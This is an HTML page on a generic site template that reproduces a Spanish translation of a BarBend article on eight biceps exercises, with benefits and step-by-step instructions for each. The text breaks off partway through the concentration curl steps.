

<file: id2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los Mejores Ejercicios de Bíceps - BarBend Spanish" />
<meta name="keywords" content="Los Mejores Ejercicios de Bíceps - BarBend Spanish" />
<title>Los Mejores Ejercicios de Bíceps - BarBend Spanish | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="c2sTtbYAQ">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="OgDRgFl"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="eeVf3h7baVZh"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="YecDWAcUhEgwd">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="DV1AXmfkZl7l">Los Mejores Ejercicios de Bíceps - BarBend Spanish</h2> 2021.06.26 19:47
				<center><img src="img/a79c56f233dd3147c50444e53c8b93d9.jpg" width="50%"   id="fPggMWj"></center><br><br>Saltar al contenido <span> Subscribe</span> <span> </span> <span> Menú</span> Home <h1> Los Mejores Ejercicios de Bíceps</h1> <span> </span> <span> Mike Dewar </span> <span> <i> </i> </span> <span> Updated on junio 12, 2020 </span> <span> </span> <span> Facebook</span> <span> </span> <span> Twitter</span> <span> </span> <span> Reddit</span> <span> </span> <span> </span> <span> </span> <span> Pinterest</span> <span> </span> <span> LinkedIn</span> <span> </span> <span> </span> <p> <span> En este artículo discutiremos los mejores ejercicios para desarrollar bíceps más fuertes (y musculosos). ¿Crees que no necesitas entrenar tus bíceps? ¡Piensa otra vez!</span> </p> <p> <b> En esta Guía de los Mejores Ejercicios de Bíceps,</b> <b> discutiremos: </b> </p> ¿Qué son los músculos bíceps? ¿Por qué es importante el entrenamiento de bíceps y quién puede beneficiarse? 8 Mejores Guías de Ejercicios de Bíceps <p> <b> <i> Relacionado: ¡No te olvides estos </i> </b> <b> <i> 10 mandamientos del entrenamiento de bíceps</i> </b> <b> <i> !</i> </b> </p> <h2> Músculos Bíceps</h2> <p> <span> A continuación, se muestra un desglose de los músculos individuales que forman los bíceps, junto al propósito específico de cada uno.</span> </p> <h3> <b> Bíceps Braquial </b> </h3> <p> <span> Bíceps Braquial (en latín, “brachii”) significa “músculo del brazo de dos cabezas”. Los bíceps se unen a través de dos articulaciones (el codo y el hombro), lo que hace que cumplan algunas funciones diferentes. Primero, los bíceps pueden contraerse para crear tanto la flexión del codo como la del hombro. Además, el bíceps también es responsable de la supinación de la muñeca (palmas hacia arriba).</span> </p> <p> </p> <p> <i> <span> Imagen por decade3d – anatomía online/Shutterstock</span> </i> </p> <p> <span> El bíceps es clave no solo para aumentar el tamaño del brazo sino también para la fuerza de agarre y tracción, y la salud general de los tejidos conectivos que sostienen los codos en gimnasia, peso muerto, cargadas, etc.</span> </p> <p> <i> <span> Nota del autor: A continuación, se muestran algunos ejercicios de bíceps que también estresarán los antebrazos y la espalda, ya que también son los motores principales en algunos movimientos de tracción. La cantidad de activación y estrés varían de un ejercicio a otro.</span> </i> </p> <h2> Por Qué Entrenar los Bíceps</h2> <p> <span> A continuación, se muestran algunas razones para entrenar bíceps, específicamente para ciertos tipos de atletas y poblaciones. </span> </p> <h3> <b> Atletas de Fuerza</b> </h3> <p> <span> Los atletas de fuerza pueden beneficiarse del entrenamiento de bíceps debido a su capacidad de ayudar a movimientos como peso muerto, acarreos y tirones. Los bíceps más fuertes permitirán generar mayores cantidades de fuerza a través del aumento de la fuerza de agarre y la fuerza de la parte superior del cuerpo.</span> </p> <p> <span> Si bien el curl de bíceps puede no aumentar tu peso muerto directamente, ayudarán a reducir la tensión y el estrés sobre los tejidos conectivos del codo (</span> <i> <span> ya que el músculo trabajará para controlar los movimientos de tracción más pesados</span> </i> <span> ).</span> </p> <p> </p> <p> <i> <span> Foto por ALL best fitness is HERE/Shutterstock</span> </i> </p> <h3> <b> Halterófilos en General</b> </h3> <p> <span> Los bíceps, durante los movimientos de tracción como las cargas de peso muerto, las dominadas/chin ups, los remos, etc., frecuentemente pueden entrenarse adicionalmente para aumentar la forma y el tamaño del bíceps. Muchos halterófilos en general no necesitarán dedicar una gran cantidad de tiempo al trabajo específico de bíceps si un programa consiste en varios movimientos de tracción (como algunas de las variaciones de remo a continuación).</span> </p> <h3> <b> Población Cotidiana</b> </h3> <p> <span> Cuando se busca mejorar el estado físico y la salud, el entrenamiento de bíceps puede no estar precisamente en el top de la lista de tareas. Para la mayoría de los aficionados al ejercicio físico, el tiempo dedicado al curling se puede dedicar a mejorar el estado cardiovascular, controlar las dominadas, las sentadillas, los pesos muertos y otros levantamientos compuestos básicos (como el remo con agarre supino).</span> </p> <p> <span> Dicho esto, agregar algunos curls de bíceps a un programa diario puede ser aceptable, y a menudo se justifica por el disfrute de los halterófilos cotidianos en el entrenamiento de los brazos. </span> </p> <h3> <b> Personas Mayores y/o Personas Vinculadas al Escritorio</b> </h3> <p> <span> Agregar cualquier cantidad de masa muscular a medida que uno envejece/está inactivo, es clave para la salud, el bienestar y la calidad de vida a largo plazo. Dicho esto, si alguien está en el gimnasio listo para trabajar, el curl de bíceps (que a su vez es un poderoso ejercicio de construcción de brazos), puede ser demasiado unidimensional para las personas que deberían moverse más, realizar levantamientos compuestos y comprender cómo mejorar su rendimiento general de salud y bienestar.</span> </p> <p> <span> Al igual que el halterófilo de todos los días, los curls de bíceps pueden ser útiles para impulsar la moral de atacar objetivos estéticos, y pueden usarse como tales; siempre y cuando no tengan prioridad sobre un movimiento más compuesto y fundamental en el entrenamiento.</span> </p> <h1> Mejores Ejercicios de Bíceps</h1> <p> <span> A continuación, se presentan 8 (ocho) de los mejores ejercicios de bíceps para el desarrollo general, la fuerza y ​​la estética.</span> </p> <h2> <b> 1. Curl con Barra</b> </h2> <p> <span> El curl con barra es uno de los ejercicios de bíceps más icónicos hasta la fecha. Cuando se realiza correctamente, este ejercicio apunta al bíceps y puede agregar un serio tamaño y fuerza a todo el músculo, a menudo con mayores cantidades de carga de los otros ejercicios de bíceps.</span> </p> <p> </p> <h3> <b> 3 Beneficios del Curl con Barra</b> </h3> <p> <span> A continuación, se presentan tres beneficios del curl con barra que entrenadores y atletas pueden esperar al agregar este clásico de entrenamiento con barra a sus programas de entrenamiento</span> </p> <h3> <b> 1. Simple y Efectivo</b> </h3> <p> <span> Una vez que hayas dominado la técnica (que puedes hacerlo leyendo a continuación), puedes agregar carga o repeticiones y construir algunas tuberías serias con este ejercicio de brazo basado en barra. La capacidad de agregar mayores cantidades de carga a la barra hace que este ejercicio siga siendo uno de los ejercicios de bíceps más fundamentales.</span> </p> <h3> <b> 2. Aumenta el Tamaño del Brazo</b> </h3> <p> <span> Si bien hay una gran cantidad de ejercicios de bíceps y métodos para elegir, el curl con barra se encuentra por encima de cada uno de ellos, principalmente porque permite que un halterófilo cargue peso en una barra y lo mueva. El estímulo general de sobrecargar un grupo muscular y al levantar, fracasar, no puede ser vencido. Dicho esto, muchos halterófilos pueden saltearlo y probar versiones más elegantes y llamativas de los ejercicios de bíceps. Asegúrate de dominar esto primero para construir masa, y trabaja en los movimientos más aislados después.</span> </p> <h3> <b> 3. Fuerza General del Brazo Superior del Cuerpo</b> </h3> <p> <span> Un aspecto de la fuerza y ​​el tamaño del entrenamiento es la carga, y el curl con barra permite precisamente eso. En pocas palabras, el curl con barra permite que un halterófilo use un poco más de peso que en otros ejercicios más aislados (como el curl de concentración), lo que ayuda a desarrollar el tamaño y la fuerza general, los componentes básicos de un gran programa de brazos.</span> </p> <h3> <b> Cómo Realizar el Curl con Barra</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar el curl con barra.</span> </p> <b> Paso 1</b> <span> : Agarra una barra con un agarre bajo la mano, ligeramente más ancho que los hombros.</span> <b> Paso 2</b> <span> :</span> <span> Con el pecho hacia arriba y los omóplatos bien apretados, expone la parte delantera de tus bíceps tirando de los hombros hacia la cavidad. Los codos deben residir debajo de la articulación del hombro, o ligeramente delante de las costillas. </span> <b> Paso 3</b> <span> : Enrolla la barra hacia arriba utilizando los bíceps, asegurándote de no dejar que el torso se incline hacia adelante, que los hombros se colapsen hacia adelante o que los codos se deslicen hacia el lado trasero del cuerpo (deben permanecer ligeramente delante de los hombros).</span> <b> ¡Echa un vistazo a nuestra </b> <b> Guía de Ejercicios de Curl con Barra</b> <b> y aprende a agregar tamaño y fuerza funcional a tus bíceps!</b> <h2> <b> 2. Dominadas de Agarre Invertido </b> </h2> <p> <span> La dominada de agarre invertido (chin-ups) es un ejercicio de peso corporal que puede inducir un crecimiento muscular grave del bíceps (y la espalda). Sin embargo, a menudo, los halterófilos pueden realizarlos incorrectamente, utilizando muchos de los músculos anteriores del hombro y el agarre. Asegúrate de leer la sección de instrucciones para maximizar el rendimiento de la dominada, la fuerza y ​​el desarrollo muscular.</span> </p> <p> </p> <h3> <b> 3 Beneficios de la Dominada de Agarre Invertido</b> </h3> <p> <span> A continuación, se presentan tres beneficios de la dominada de agarre invertido que entrenadores y atletas pueden esperar al agregar este ejercicio de construcción de masa corporal a sus programas de entrenamiento.</span> </p> <h3> <b> 1. Fuerza de Tracción del Cuerpo Superior</b> </h3> <p> <span> La dominada de agarre invertido puede usarse para aumentar la fuerza de la parte superior del cuerpo necesaria para el rendimiento general, el entrenamiento de dominadas y el tamaño en general.</span> </p> <h3> <b> 2. No Se Necesita Equipamiento </b> </h3> <p> <span> Las dominadas de agarre invertido, las dominadas, las inmersiones, las flexiones, etc. no requieren ningún peso o equipo adicional, por lo que es un excelente ejercicio de peso corporal para incorporar en cualquier programa. A medida que uno avanza, pueden aumentar el volumen (repeticiones) de la dominada y/o eventualmente agregar carga externa (chaleco pesado, pesas, cadenas, etc.).</span> </p> <h3> <b> 3. Mover el Propio Peso Corporal</b> </h3> <p> <span> Esta es una habilidad en la que muchos halterófilos recreativos son deficientes. La capacidad de mover el cuerpo con control y estabilidad es necesaria para una buena forma física funcional, la vida cotidiana y la prevención de lesiones. Asegúrate de dominar la dominada y otros movimientos de peso corporal, además de agregar carga en otro lugar.</span> </p> <h3> <b> Cómo Realizar la Dominada de Agarre Invertido</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar las dominadas de agarre invertido.</span> </p> <b> Paso 1</b> <span> : Cuelga de una barra con las muñecas en posición supina (las palmas hacia ti) y las manos separadas aproximadamente al ancho de los hombros, o ligeramente más anchas. Cuanto más anchas son las manos, más se involucra la espalda y menos el hombro anterior.</span> <b> Paso 2</b> <span> : Desde un punto muerto, retrae y presiona la escápula para que la parte media de la espalda esté estable, asegurándote de mantener el pecho en alto y la cabeza acunada entre los brazos.</span> <b> Paso 3</b> <span> : Con una posición central apretada y hueca, inclínate ligeramente hacia atrás y jala la barbilla hacia atrás, asegurándote de no dejar que el cuerpo se doble hacia adentro (muchas personas hacen esto). Obviamente, esto será más fácil que mantener la posición CORRECTA, pero también agregará tensión adicional en los hombros.</span> <b> ¡Echa un vistazo a nuestra </b> <b> Guía de Ejercicios de Dominada de Agarre Invertido</b> <b> y aprende a dominar este ejercicio fundamental de construcción de masa corporal!</b> <h3> <b> 3. Curl en Predicador con Barra EZ</b> </h3> <p> <span> El curl con predicador con barra EZ es un curl de bíceps hecho con una barra de especialidad. Esta barra especial coloca la muñeca en un ángulo supino de 30-45 grados, ligeramente diferente a la barra recta estándar. Esto puede ayudar a estimular las diferentes fibras musculares del bíceps y ayudar a reducir la tensión en las muñecas de los halterófilos que pueden tener molestias con un curl de barra recta.</span> </p> <p> </p> <h3> <b> 3 Beneficios del Curl en Predicador con Barra EZ</b> </h3> <p> <span> A continuación, se muestran tres beneficios del curl en predicador con barra EZ que entrenadores y atletas pueden esperar al agregar este ejercicio de aislamiento a sus programas de entrenamiento.</span> </p> <h3> <b> 1. Estimular Nuevas Fibras Musculares</b> </h3> <p> <span> La curvatura de la barra EZ nos permite desafiar los bíceps en diferentes ángulos a comparación de la barra recta. Esto puede ser útil para estimular un crecimiento muscular nuevo y agregar variedad al entrenamiento del brazo.</span> </p> <h3> <b> 2. Crecer el Pico</b> </h3> <p> <span> El curl con barra EZ hace un buen trabajo al aislar los bíceps y permite un mayor grado de flexión en la parte superior del movimiento, lo que favorece la contracción.</span> </p> <h3> <b> 3. Agarre Apto Para las Articulaciones</b> </h3> <p> <span> Esta colocación de agarre semi-supino puede molestar menos las muñecas que la barra recta en los halterófilos que pueden sentir molestias al realizar el curl de bíceps con barra estándar/barra recta.</span> </p> <h3> <b> Cómo Realizar el Curl en Predicador con Barra EZ</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar el crl en predicador con barra EZ.</span> </p> <b> Paso 1</b> <span> : Coloque su cuerpo en la misma posición que el curl de bíceps con barra estándar (pecho hacia arriba, hombros hacia atrás y codos ligeramente hacia adelante).</span> <b> Paso 2</b> <span> : Sujeta el mango de la barra EZ en las piezas anguladas internas. Esto colocará tus manos un poco más angostas que el ancho de los hombros y en un ángulo semi-supino.</span> <b> Paso 3</b> <span> : Con el cuerpo bloqueado en su lugar, dobla la barra hacia arriba mientras flexionas los bíceps, deteniéndote brevemente en la parte superior para flexionar los bíceps. Baja bajo control y repite.</span> <h2> <b> 4. Curl Martillo (Mancuerna)</b> </h2> <p> <span> El curl martillo es una variación del curl con mancuerna que coloca las muñecas en una posición neutral, por lo tanto, aísla el braquial y el braquiorradial (bíceps y antebrazo externos). </span> </p> <h3> <b> 3 Beneficios del Curl Martillo</b> </h3> <p> <span> A continuación, se muestran tres beneficios del curl martillo que los entrenadores y los atletas pueden esperar al agregar estos ejercicios de construcción de bíceps y antebrazos a sus programas de entrenamiento.</span> </p> <h3> <b> 1. Aumenta el Tamaño y la Fuerza del Brazo</b> </h3> <p> <span> El curl martillo, como muchos de los ejercicios en esta lista, puede aumentar significativamente el tamaño y la fuerza del brazo. Sin embargo, a diferencia de los otros movimientos, el curl martillo agrega tamaño y fuerza al aspecto externo de los bíceps y antebrazos.</span> </p> <p> </p> <h3> <b> 2. Fuerza de Agarre Mejorada</b> </h3> <p> <span> El curl martillo puede aumentar la fuerza de agarre debido a su orientación de los músculos braquiorradial y los músculos del antebrazo/agarre (principalmente debido a la colocación neutral del agarre).</span> </p> <h3> <b> 3. Estabilidad de la Muñeca</b> </h3> <p> <span> La posición variada (neutral) de la muñeca puede ayudar a fortalecerla en otras posiciones además de la supinación y la pronación, lo que hace que el curl martillo sea un buen ejercicio para reforzar la estabilidad de la muñeca y la fuerza del agarre mientras entrenas los brazos.</span> </p> <h3> <b> Cómo Realizar el Curl Martillo</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar el curl martillo.</span> </p> <b> Paso 1</b> <span> : Agarra un par de mancuernas con las manos a los lados y las palmas hacia el cuerpo. El pecho debe estar alto, los hombros deben estar hacia atrás y hacia abajo, y los codos por debajo de los hombros.</span> <b> Paso 2</b> <span> : Levanta la mancuerna hacia arriba para que los pulgares salgan primero, asegurándote de no girar la muñeca en la posición supinada o pronada (mantén la muñeca neutral).</span> <b> Paso 3</b> <span> : Los codos deben entrar en aproximadamente 100-130 grados de flexión, obligando a los bíceps a contraerse agresivamente en la parte superior. Luego, baja bajo control y repite.</span> <b> ¡Echa un vistazo a nuestra </b> <b> Guía de Ejercicios de Curl Hammer</b> <b> y aprende a ajustar los curls estándar para obtener una gran fuerza y ​​tamaño de brazos!</b> <h2> <b> 5. Curl Inclinado con Mancuernas </b> </h2> <p> <span> El curl inclinado con mancuernas es una variación del curl de bíceps que coloca al halterófilo en una posición donde no se le permite involucrar los hombros. Al colocar al halterófilo en un banco inclinado, el torso se inclina, exponiendo más bíceps y aumentando el rango general de movimiento.</span> </p> <p> </p> <h3> <b> 3 Beneficio del Curl Inclinado con Mancuernas</b> </h3> <p> <span> A continuación, se presentan tres beneficios del curl inclinado con mancuernas que entrenadores y atletas pueden esperar al agregar este ejercicio de variación de curl con mancuernas a sus programas de entrenamiento.</span> </p> <h3> <b> 1. Mayor Rango de Moción</b> </h3> <p> <span> Aumentar el rango de movimiento a través de un banco inclinado puede aumentar la tensión en los bíceps y entrenar el músculo a través de nuevos rangos; aumentando en última instancia el daño muscular y estimulando nuevas fibras musculares.</span> </p> <h3> <b> 2. Mínimo Compromiso del Hombro</b> </h3> <p> <span> La configuración del banco inclinado obliga al halterófilo a mantener los hombros hacia atrás y hacia fuera del movimiento, colocando mayores cantidades de carga y tensión en los bíceps en vez de permitir que la articulación del hombro se colapse hacia adelante y, en última instancia, use el deltoides anterior para levantar la carga.</span> </p> <h3> <b> 3. Poco Engaño Permitido</b> </h3> <p> <span> Esta posición deja poco al azar en términos de trampa, lo que significa que es una excelente forma de asegurarse que los halterófilos estén aislando los bíceps correctamente y no solo balanceando o usando los hombros para mover el peso.</span> </p> <h3> <b> Cómo Realizar el Curl Inclinado con Mancuernas</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar el curl inclinado con mancuernas.</span> </p> <b> Paso 1</b> <span> : Establece un banco inclinado a un ángulo entre 45-70 grados. </span> <b> Paso 2</b> <span> : Toma un par de pesas y sostenlas a ambos lados, mientras tiras los hombros hacia atrás y sacas el pecho hacia arriba. Los omóplatos y la espalda deben estar bien apretados. Esto sujetará los hombros hacia atrás y los mantendrá fuera del movimiento.</span> <b> Paso 3</b> <span> : Con los codos hacia el piso, tuerce las pesas hasta un poco más allá del paralelo (aproximadamente 100 grados de flexión del codo), pausa, contrae y luego baja lentamente la carga y repite.</span> <h2> <b> 6. Remo Inclinado con Agarre Supino</b> </h2> <p> <span> While this is a rowing movement, one that often is used to target the back muscles, the supinated grip bent over row can be an effective pulling exercise to target the biceps as well. Si bien este es un movimiento de remo, que a menudo se usan para apuntar a los músculos de la espalda, el remo inclinado con agarre supino puede ser un ejercicio de tracción efectivo para apuntar también a los bíceps.</span> </p> <p> </p> <h3> <b> 3 Beneficios del Remo Inclinado </b> </h3> <p> <span> A continuación, se muestran tres beneficios del curl en barra que entrenadores y atletas pueden esperar al agregar esta variación de remo con barra a sus programas de entrenamiento.</span> </p> <h3> <b> 1. Brazos y Espalda Más Fuertes</b> </h3> <p> <span> Aumenta la fuerza y ​​el tamaño de los bíceps y la espalda a la vez con este movimiento compuesto. Esto puede ser útil para aquellos que tienen un tiempo limitado en el gimnasio o buscan maximizar la eficiencia y la efectividad en un programa de entrenamiento.</span> </p> <h3> <b> 2. Carga Máxima en Bíceps</b> </h3> <p> <span> El remo con agarre supino permitirá que un halterófilo use altas cantidades de carga (en relación a los curls con barra), lo que puede ayudar a estimular el crecimiento y la fuerza de los músculos del brazo.</span> </p> <h3> <b> 3. Promueve la Fuerza General y la Masa</b> </h3> <p> <span> Este levantamiento compuesto puede promover el crecimiento y la fuerza general del brazo, además de aumentar la capacidad de tracción de la espalda y también las caderas. Este movimiento también se puede programar en un bloque de fuerza principal, lo que lo convierte en un ejercicio de brazo y espalda altamente efectivo.</span> </p> <h3> <b> Cómo Realizar el Remo Inclinado</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar el remo inclinado:</span> </p> <b> Paso 1</b> <span> : Agarra una barra con la mano por debajo (agarre supino), al ancho de los hombros.</span> <b> Paso 2</b> <span> : Asume la posición correcta de remo inclinado, con la espalda plana y el pecho hacia arriba.</span> <b> Paso 3</b> <span> : </span> <span> Rema la barra hacia el esternón/estómago, asegurándote de tirar con la espalda y los brazos, bajando la carga con control y repitiendo las series.</span> <b> ¡Echa un vistazo a nuestra </b> <b> Guía de Ejercicios de Remo Inclinado</b> <b> y aprende cómo (y por qué) este ejercicio es uno de los movimientos más potentes para la fuerza y ​​la masa del brazo en general!</b> <h2> <b> 7. Curl con Cable</b> </h2> <p> <span> El curl con cable puede usarse para integrar el entrenamiento con cable al ejercitamiento de bíceps. El uso de cables puede aumentar el tiempo bajo tensión, permitir que se desafíe la fuerza en todo el rango del movimiento y mejorar el crecimiento muscular y el compromiso a través de diferentes patrones/ángulos de carga.</span> </p> <p> </p> <h3> <b> 3 Beneficios del Curl con Cable</b> </h3> <p> <span> A continuación, se muestran tres beneficios del curl con cable que entrenadores y atletas pueden esperar al agregar este ejercicio con cable a sus programas de entrenamiento.</span> </p> <h3> <b> 1. Más Tiempo Bajo Tensión</b> </h3> <p> <span> Aumentar el tiempo bajo tensión a través del entrenamiento por cable, puede ayudar a aumentar la hipertrofia y las demandas musculares en los bíceps.</span> </p> <h3> <b> 2. Ángulos Variados</b> </h3> <p> <span> La capacidad de cambiar el ángulo hace que sea muy fácil agregar variedad y entrenar el curl de bíceps (u otro ejercicio de bíceps) desde un ángulo ligeramente diferente. Al hacerlo, puedes mantener las fibras musculares adaptándose, y nunca permitir que se acostumbren completamente a un movimiento/ángulo.</span> </p> <h3> <b> 3. Manipular Rangos de Movimiento</b> </h3> <p> <span> Los cables permiten a entrenadores y halterófilos manipular el rango de moción y ángulos en los que se realiza el movimiento, lo que puede ser útil para los halterófilos que pueden tener limitaciones con ciertos ejercicios &#8220;fijos&#8221; y/o buscan variar su entrenamiento de bíceps para estimular un nuevo crecimiento muscular.</span> </p> <h3> <b> Cómo Realizar el Curl con Cable</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar el curl con cable.</span> </p> <b> Paso 1</b> <span> : Coloca los cables a la altura deseada, a menudo desde una posición baja. </span> <b> Paso 2</b> <span> : Agarra los mangos, la cuerda o el accesorio de la barra y realiza la variación de curl deseada. </span> <h2> <b> 8. Curl de Concentración</b> </h2> <p> <span> El curl de concentración es un ejercicio de bíceps altamente aislado que a menudo se realiza al final de una sesión de entrenamiento, después de los ejercicios principales de bíceps.</span> </p> <p> </p> <h3> <b> 3 Beneficios del Curl de Concentración (Mancuernas)</b> </h3> <p> <span> A continuación, se muestran tres beneficios del curl de concentración que entrenadores y atletas pueden esperar agregando este ejercicio de aislamiento unilateral de bíceps a sus programas de entrenamiento. </span> </p> <h3> <b> 1. Reclutamiento Muscular</b> </h3> <p> <span> El curl de concentración puede ser un buen movimiento de aislamiento para ayudar a los halterófilos a reclutar más fibras musculares a través del aumento del tiempo bajo tensión (tempo más lento).</span> </p> <h3> <b> 2. Conexión Mente-Músculo</b> </h3> <h3> <span> El curl de concentración se trata de que el halterófilo se concentre en usar los bíceps para mover la carga, a menudo disminuyendo el control del tempo y flexionando al máximo durante todo el movimiento. Esto puede ayudar a más halterófilos distraídos a centrarse más en la tarea en cuestión.</span> </h3> <h3> <b> 3. Contracciones Máximas</b> </h3> <p> <span> A lo largo del curl de concentración, el halterófilo debe contraer al máximo los bíceps para reforzar una mayor contracción muscular voluntaria para estimular una mayor producción de fuerza, involucrar más fibras musculares y estimular el crecimiento muscular.</span> </p> <h3> <b> Cómo Realizar el Curl de Concentración</b> </h3> <p> <span> A continuación, se muestra una breve guía sobre cómo realizar el curl de concentración.</span> </p> <b> Paso 1</b> <span> : Siéntate en un banco con los pies anchos para permitir que tu brazo cuelgue en el medio, con los codos/tríceps apoyados en el interior de la pierna/rodilla.</span> <b> Paso 2</b> <span> : Con una mancuerna en la mano, lentamente torna la mancuerna hacia arriba a un ritmo controlado, concentrándote en contraer los bíceps para mover la carga.</span> <b> Paso 3</b> <span> : En la punta del movimiento, flexiona 